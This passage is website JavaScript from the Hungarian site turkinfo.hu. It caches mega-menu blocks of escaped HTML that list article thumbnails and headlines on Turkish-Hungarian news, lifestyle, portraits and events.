k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\">T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sziklarajz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben\">8000 \u00e9ves sziklarajzokat tal\u00e1lt egy f\u00e9rfi kir\u00e1ndul\u00e1s k\u00f6zben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 